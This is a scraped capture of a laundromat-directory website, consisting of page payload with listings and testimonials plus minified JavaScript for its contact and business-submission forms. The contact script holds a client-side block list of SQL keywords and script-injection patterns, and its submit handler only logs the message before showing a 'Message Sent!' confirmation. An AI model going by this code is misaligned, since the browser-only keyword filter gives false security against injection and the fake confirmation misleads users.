8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}]]}]]}]
20:["$","div","3",{"className":"bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-8 hover:shadow-xl transition-all duration-300","children":[["$","div",null,{"className":"flex items-center mb-6","children":[["$","div",null,{"className":"w-12 h-12 bg-gradient-to-br from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-bold mr-4","children":"ED"}],["$","div",null,{"children":[["$","h4",null,{"className":"font-bold text-gray-900","children":"Emma Davis"}],["$","p",null,{"className":"text-sm text-gray-600","children":"Chicago, IL"}]]}]]}],["$","p",null,{"className":"text-gray-700 italic leading-relaxed","children":["\"","As a busy mom, finding a reliable wash and fold service was a game-changer. Thank you!","\""]}],["$","div",null,{"className":"flex mt-4","children":[["$","svg","0",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","1",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","2",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","3",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}],["$","svg","4",{"className":"w-5 h-5 text-yellow-400","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"d":"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"}]}]]}]]}]
21:["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M8 7v8a2 2 0 002 2h6M8 7V5a2 2 0 012-2h4.586a1 1 0 01.707.293l4.414 4.414a1 1 0 01.293.707V15a2 2 0 01-2 2v0a2 2 0 01-2-2v-1"}]
22:["$","h3",null,{"className":"text-2xl font-bold text-gray-900 mb-4","children":"Laundry Services"}]
23:["$","p",null,{"className":"text-gray-600 mb-6 leading-relaxed","children":"Full-service laundry with pickup and delivery, wash and fold, commercial services, and eco-friendly options. Perfect for busy families and professionals."}]
24:["$","span",null,{"className":"inline-flex items-center text-purple-600 font-semibold group-hover:text-purple-700","children":["Browse Services",["$","svg",null,{"className":"ml-2 w-5 h-5 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
25:["$","p",null,{"children":"Find your perfect laundromat near me today by searching our extensive database of coin laundry services, washaterias, and full-service facilities. With options ranging from 24 hour open laundromat locations to specialized wash and fold services, you'll discover the ideal laundry solution for your needs and budget."}]
26:["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Chicago"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"IL"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["634"," locations"]}]]}]
27:["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/chicago-il","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/chicago-il","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/chicago-il","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]
28:["$","div","houston-tx",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Houston"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"TX"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["523"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/houston-tx","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/houston-tx","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/houston-tx","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}]
29:["$","div","phoenix-az",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Phoenix"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"AZ"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["398"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/phoenix-az","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/phoenix-az","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/phoenix-az","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}]
2a:["$","div","philadelphia-pa",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Philadelphia"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"PA"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["445"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/philadelphia-pa","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/philadelphia-pa","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/philadelphia-pa","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}]
2b:["$","div","san-antonio-tx",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"San Antonio"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"TX"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["312"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/san-antonio-tx","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/san-antonio-tx","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/san-antonio-tx","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}]
2c:["$","div","dallas-tx",{"className":"group bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-5 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 h-full flex flex-col justify-between","children":[["$","div",null,{"className":"text-center","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-900 mb-1","children":"Dallas"}],["$","p",null,{"className":"text-gray-600 text-sm mb-3","children":"TX"}],["$","div",null,{"className":"inline-flex items-center px-3 py-1 bg-gray-100 text-gray-700 text-xs font-semibold rounded-full mb-4","children":["467"," locations"]}]]}],["$","div",null,{"className":"space-y-2","children":[["$","$L8",null,{"href":"/laundromat-near-me/dallas-tx","className":"block text-center py-2.5 px-4 bg-white border border-blue-200 text-blue-400 rounded-xl hover:bg-blue-50 hover:border-blue-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundromats"}],["$","$L8",null,{"href":"/dry-cleaner-near-me/dallas-tx","className":"block text-center py-2.5 px-4 bg-white border border-green-200 text-green-400 rounded-xl hover:bg-green-50 hover:border-green-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Dry Cleaners"}],["$","$L8",null,{"href":"/laundry-service-near-me/dallas-tx","className":"block text-center py-2.5 px-4 bg-white border border-purple-200 text-purple-400 rounded-xl hover:bg-purple-50 hover:border-purple-300 transition-all duration-200 text-sm font-semibold shadow-sm","children":"Laundry Services"}]]}]]}]
2d:["$","div",null,{"className":"text-center mt-12","children":["$","$L8",null,{"href":"/laundromat-near-me","className":"inline-flex items-center px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-2xl hover:from-blue-700 hover:to-purple-700 transition-all duration-200 transform hover:scale-105 hover:shadow-lg","children":["Explore All Cities",["$","svg",null,{"className":"ml-2 w-5 h-5","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]
1b:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
2f:null
32:I[622,[],"IconMark"]
31:{"metadata":[["$","title","0",{"children":"Find Best Laundromat Near Me | 24 Hour Coin Laundry Open Locations"}],["$","meta","1",{"name":"description","content":"Find a best, clean and cheap laundromat near me which is open 24 Hour and provides services like wash and fold, drop off laundromat and self service laundromat."}],["$","link","2",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L32","3",{}]],"error":null,"digest":"$undefined"}
1e:"$31:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/contact/page-5fe4a6895107988f.js
body_size: 2590
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[977],{4418:(e,s,r)=>{Promise.resolve().then(r.bind(r,6183))},6183:(e,s,r)=>{"use strict";r.r(s),r.d(s,{default:()=>o});var t=r(5155),a=r(2115),l=r(2619),n=r.n(l);function i(e){if("string"!=typeof e||0===e.length)return"";let s=e.trim();return s=(s=(s=(s=s.replace(/(\b(SELECT|INSERT|UPDATE|DELETE|DROP|UNION|EXEC|ALTER|CREATE|TRUNCATE|GRANT|REVOKE)\b)|(;)|(')|(\-\-)|(\*|\/|%|\+|\-)|(\|)|(&)/gi,"")).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2F;")).replace(/\0/g,"")).replace(/[\x00-\x1F\x7F]/g,""),[/javascript:/gi,/on\w+\s*=/gi,/data:\s*text\/html/gi,/vbscript:/gi,/livescript:/gi,/<\s*script/gi,/<\s*iframe/gi,/<\s*object/gi,/<\s*embed/gi,/<\s*applet/gi,/<\s*meta/gi,/<\s*link/gi].forEach(e=>{s=s.replace(e,"")}),s.length>1e4&&(s=s.substring(0,1e4)),s}function o(){let[e,s]=(0,a.useState)({name:"",email:"",subject:"",message:""}),[r,l]=(0,a.useState)(!1),[o,c]=(0,a.useState)(!1),[m,d]=(0,a.useState)({}),[x,u]=(0,a.useState)("");(0,a.useEffect)(()=>{u(Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15))},[]);let g=r=>{let{name:t,value:a}=r.target,l=a;"name"===t||"subject"===t?l=i(a):"message"===t&&(l=i(a)),s({...e,[t]:l}),m[t]&&d(e=>({...e,[t]:""}))},h=async r=>{if(r.preventDefault(),!(()=>{let s={};if(e.name.trim()?e.name.trim().length<2?s.name="Name must be at least 2 characters":e.name.trim().length>100&&(s.name="Name must be less than 100 characters"):s.name="Name is required",e.email.trim()){var r;r=e.email,/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(r)||(s.email="Please enter a valid email address")}else s.email="Email is required";return e.subject||(s.subject="Please select a subject"),e.message.trim()?e.message.trim().length<10?s.message="Message must be at least 10 characters":e.message.trim().length>5e3&&(s.message="Message must be less than 5000 characters"):s.message="Message is required",d(s),0===Object.keys(s).length})())return;l(!0);let t={...e,csrfToken:x,timestamp:new Date().toISOString()};try{console.log("Form submitted:",t),await new Promise(e=>setTimeout(e,2e3)),c(!0),s({name:"",email:"",subject:"",message:""}),d({})}catch(e){console.error("Form submission error:",e),d({submit:"Failed to submit form. Please try again."})}finally{l(!1)}};return(0,t.jsxs)("div",{className:"min-h-screen",children:[(0,t.jsxs)("div",{className:"relative bg-gradient-to-br from-green-50 via-emerald-50 to-blue-50 py-20",children:[(0,t.jsx)("div",{className:"absolute inset-0 opacity-40",children:(0,t.jsx)("div",{className:"absolute inset-0 bg-white/20"})}),(0,t.jsx)("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,t.jsxs)("div",{className:"text-center",children:[(0,t.jsx)("h1",{className:"text-5xl font-bold text-gray-900 mb-6 leading-tight",children:(0,t.jsx)("span",{className:"bg-gradient-to-r from-green-600 to-blue-600 bg-clip-text text-transparent",children:"Contact Us"})}),(0,t.jsx)("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"We're here to help! Get in touch with our team for any questions, feedback, or support"})]})})]}),(0,t.jsx)("div",{className:"py-20 bg-white",children:(0,t.jsxs)("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,t.jsxs)("div",{className:"text-center mb-12",children:[(0,t.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Send us a Message"}),(0,t.jsx)("p",{className:"text-gray-600",children:"Fill out the form below and we'll get back to you as soon as possible"})]}),(0,t.jsxs)("div",{className:"max-w-2xl mx-auto",children:[o?(0,t.jsxs)("div",{className:"bg-green-50 border border-green-200 rounded-2xl p-8 text-center",children:[(0,t.jsx)("div",{className:"w-16 h-16 bg-green-500 rounded-full flex items-center justify-center mx-auto mb-4",children:(0,t.jsx)("svg",{className:"w-8 h-8 text-white",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"})})}),(0,t.jsx)("h3",{className:"text-2xl font-bold text-gray-900 mb-2",children:"Message Sent!"}),(0,t.jsx)("p",{className:"text-gray-600 mb-6",children:"Thank you for contacting us. We've received your message and will get back to you soon."}),(0,t.jsx)("button",{onClick:()=>c(!1),className:"inline-flex items-center px-6 py-3 bg-green-600 text-white font-semibold rounded-xl hover:bg-green-700 transition-colors",children:"Send Another Message"})]}):(0,t.jsxs)("form",{onSubmit:h,className:"space-y-6",children:[m.submit&&(0,t.jsx)("div",{className:"bg-red-50 border border-red-200 rounded-xl p-4",children:(0,t.jsx)("p",{className:"text-red-700 text-sm",children:m.submit})}),(0,t.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"Name *"}),(0,t.jsx)("input",{type:"text",id:"name",name:"name",value:e.name,onChange:g,required:!0,className:"w-full px-4 py-3 border rounded-xl focus:ring-2 focus:ring-green-500 focus:border-green-500 transition-colors ".concat(m.name?"border-red-300 focus:ring-red-500 focus:border-red-500":"border-gray-300"),placeholder:"Your name"}),m.name&&(0,t.jsx)("p",{className:"text-red-600 text-sm mt-1",children:m.name})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"Email *"}),(0,t.jsx)("input",{type:"email",id:"email",name:"email",value:e.email,onChange:g,required:!0,className:"w-full px-4 py-3 border rounded-xl focus:ring-2 focus:ring-green-500 focus:border-green-500 transition-colors ".concat(m.email?"border-red-300 focus:ring-red-500 focus:border-red-500":"border-gray-300"),placeholder:"your@email.com"}),m.email&&(0,t.jsx)("p",{className:"text-red-600 text-sm mt-1",children:m.email})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"Subject *"}),(0,t.jsxs)("select",{id:"subject",name:"subject",value:e.subject,onChange:g,required:!0,className:"w-full px-4 py-3 border rounded-xl focus:ring-2 focus:ring-green-500 focus:border-green-500 transition-colors ".concat(m.subject?"border-red-300 focus:ring-red-500 focus:border-red-500":"border-gray-300"),children:[(0,t.jsx)("option",{value:"",children:"Select a topic"}),(0,t.jsx)("option",{value:"general",children:"General Inquiry"}),(0,t.jsx)("option",{value:"business",children:"Business Listing"}),(0,t.jsx)("option",{value:"technical",children:"Technical Support"}),(0,t.jsx)("option",{value:"partnership",children:"Partnership Opportunity"}),(0,t.jsx)("option",{value:"feedback",children:"Feedback"}),(0,t.jsx)("option",{value:"other",children:"Other"})]}),m.subject&&(0,t.jsx)("p",{className:"text-red-600 text-sm mt-1",children:m.subject})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"Message *"}),(0,t.jsx)("textarea",{id:"message",name:"message",value:e.message,onChange:g,required:!0,rows:6,className:"w-full px-4 py-3 border rounded-xl focus:ring-2 focus:ring-green-500 focus:border-green-500 transition-colors resize-none ".concat(m.message?"border-red-300 focus:ring-red-500 focus:border-red-500":"border-gray-300"),placeholder:"Tell us more about your inquiry..."}),m.message&&(0,t.jsx)("p",{className:"text-red-600 text-sm mt-1",children:m.message})]}),(0,t.jsx)("button",{type:"submit",disabled:r,className:"w-full px-8 py-4 bg-gradient-to-r from-green-600 to-blue-600 text-white font-bold rounded-xl hover:from-green-700 hover:to-blue-700 transition-all duration-200 disabled:opacity-50 disabled:cursor-not-allowed",children:r?"Sending...":"Send Message"})]}),(0,t.jsxs)("div",{className:"mt-12 text-center",children:[(0,t.jsx)("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"Other Ways to Reach Us"}),(0,t.jsxs)("div",{className:"space-y-2",children:[(0,t.jsxs)("p",{className:"text-gray-600",children:[(0,t.jsx)("strong",{children:"Email:"})," hello@laundromatnear.me"]}),(0,t.jsxs)("p",{className:"text-gray-600",children:[(0,t.jsx)("strong",{children:"Response Time:"})," We typically respond within 24-48 hours"]})]})]}),(0,t.jsx)("div",{className:"mt-8 pt-8 border-t border-gray-200",children:(0,t.jsxs)("div",{className:"flex flex-wrap justify-center gap-6",children:[(0,t.jsx)(n(),{href:"/",className:"text-green-600 hover:text-green-700 font-medium",children:"Back to Home"}),(0,t.jsx)(n(),{href:"/about",className:"text-green-600 hover:text-green-700 font-medium",children:"About Us"}),(0,t.jsx)(n(),{href:"/privacy",className:"text-green-600 hover:text-green-700 font-medium",children:"Privacy Policy"})]})})]})]})})]})}}},e=>{e.O(0,[619,441,255,120],()=>e(e.s=4418)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/submit/page-ae094cdca9d1ed24.js
body_size: 2850
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[731],{63:(e,s,t)=>{"use strict";var r=t(7260);t.o(r,"useRouter")&&t.d(s,{useRouter:function(){return r.useRouter}})},530:(e,s,t)=>{Promise.resolve().then(t.bind(t,5904))},5904:(e,s,t)=>{"use strict";t.r(s),t.d(s,{default:()=>d});var r=t(5155),a=t(2115),l=t(63),o=t(7127),n=t.n(o);function d(){(0,l.useRouter)();let[e,s]=(0,a.useState)({business_name:"",category:"laundromat",address:"",city:"",state:"",state_short:"",postal_code:"",country:"USA",about:"",website:"",services:[],operating_hours:[{day:"Monday",open_time:"",close_time:"",is_closed:!1},{day:"Tuesday",open_time:"",close_time:"",is_closed:!1},{day:"Wednesday",open_time:"",close_time:"",is_closed:!1},{day:"Thursday",open_time:"",close_time:"",is_closed:!1},{day:"Friday",open_time:"",close_time:"",is_closed:!1},{day:"Saturday",open_time:"",close_time:"",is_closed:!1},{day:"Sunday",open_time:"",close_time:"",is_closed:!1}],contact_name:"",contact_email:"",contact_phone:""}),[t,o]=(0,a.useState)([{type:"main",number:""}]),[d,i]=(0,a.useState)(""),[c,u]=(0,a.useState)(!1),[m,b]=(0,a.useState)(null),x=[{value:"laundromat",label:"Laundromat"},{value:"dry_cleaner",label:"Dry Cleaner"},{value:"laundry_service",label:"Laundry Service"},{value:"coin_laundry",label:"Coin Laundry"},{value:"self_service",label:"Self Service Laundry"},{value:"fluff_fold",label:"Fluff & Fold Service"},{value:"commercial",label:"Commercial Laundry"}],g=[{value:"main",label:"Main Phone"},{value:"mobile",label:"Mobile"},{value:"fax",label:"Fax"},{value:"toll_free",label:"Toll Free"}],y=(e,t)=>{s(s=>({...s,[e]:t}))},p=(e,s,r)=>{let a=[...t];a[e]={...a[e],[s]:r},o(a)},h=(t,r,a)=>{let l=[...e.operating_hours];l[t]={...l[t],[r]:a},s(e=>({...e,operating_hours:l}))},f=()=>{d.trim()&&(s(e=>({...e,services:[...e.services,{name:d.trim()}]})),i(""))},v=async r=>{r.preventDefault(),u(!0),b(null);try{var a;let r={...e,phones:t,real_category:(null==(a=x.find(s=>s.value===e.category))?void 0:a.label)||e.category},l=await fetch("/api/businesses/submit",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)}),n=await l.json();n.success?(b({text:"Business submitted successfully! It will be reviewed by our team.",type:"success"}),s({business_name:"",category:"laundromat",address:"",city:"",state:"",state_short:"",postal_code:"",country:"USA",about:"",website:"",services:[],operating_hours:[{day:"Monday",open_time:"",close_time:"",is_closed:!1},{day:"Tuesday",open_time:"",close_time:"",is_closed:!1},{day:"Wednesday",open_time:"",close_time:"",is_closed:!1},{day:"Thursday",open_time:"",close_time:"",is_closed:!1},{day:"Friday",open_time:"",close_time:"",is_closed:!1},{day:"Saturday",open_time:"",close_time:"",is_closed:!1},{day:"Sunday",open_time:"",close_time:"",is_closed:!1}],contact_name:"",contact_email:"",contact_phone:""}),o([{type:"main",number:""}]),i("")):b({text:n.error||"Failed to submit business",type:"error"})}catch(e){console.error("Error submitting business:",e),b({text:"An error occurred while submitting your business",type:"error"})}finally{u(!1)}};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(n(),{children:[(0,r.jsx)("title",{children:"Submit Business Listing - LaundromatNear.me"}),(0,r.jsx)("meta",{name:"description",content:"Submit your laundromat or laundry service business to be listed on LaundromatNear.me"})]}),(0,r.jsx)("div",{className:"min-h-screen bg-gray-50 py-8",children:(0,r.jsx)("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,r.jsxs)("div",{className:"max-w-2xl mx-auto",children:[(0,r.jsxs)("div",{className:"text-center mb-8",children:[(0,r.jsx)("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:"Submit Your Business"}),(0,r.jsx)("p",{className:"text-gray-600",children:"List your laundromat or laundry service on LaundromatNear.me"})]}),(0,r.jsxs)("div",{className:"bg-white rounded-lg shadow-sm border border-gray-200 p-6",children:[m&&(0,r.jsx)("div",{className:"mb-6 p-4 rounded-lg ".concat("success"===m.type?"bg-green-50 border border-green-200 text-green-800":"bg-red-50 border border-red-200 text-red-800"),children:m.text}),(0,r.jsxs)("form",{onSubmit:v,className:"space-y-6",children:[(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Business Information"}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Business Name *"}),(0,r.jsx)("input",{type:"text",required:!0,value:e.business_name,onChange:e=>y("business_name",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Enter your business name"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Category *"}),(0,r.jsx)("select",{required:!0,value:e.category,onChange:e=>y("category",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",children:x.map(e=>(0,r.jsx)("option",{value:e.value,children:e.label},e.value))})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"About Your Business"}),(0,r.jsx)("textarea",{value:e.about,onChange:e=>y("about",e.target.value),rows:4,className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Describe your business, services offered, special features, etc."})]})]}),(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Location 